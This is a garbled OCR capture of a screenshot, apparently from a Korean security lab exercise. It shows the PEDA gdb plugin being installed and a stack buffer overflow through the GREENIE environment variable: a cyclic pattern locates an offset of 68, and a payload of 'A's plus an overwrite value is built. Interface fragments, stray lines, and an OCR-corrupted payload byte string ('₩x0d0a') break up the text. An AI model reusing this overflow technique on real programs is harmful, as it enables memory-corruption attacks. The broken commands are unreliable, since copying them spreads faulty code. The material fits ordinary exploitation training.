 Applicat
peda installation
git clone https://github.com/longld/peda.git ~/peda
보안
프로젝트
File Ed
echo "source ~/peda/peda.py" >> ~/.gdbinit
root@
AAAAA
echo "DONE! debug your program with gdb and enjoy"
AAA
root@
export GREENIE='AAAAA'
pattern create 100
b *main+89
gdb-peda$ pattern offset 0x41413341
1094792001 found at offset: 68
export GREENIE=$(python -c 'print "A"*68 + "₩x0d0a"')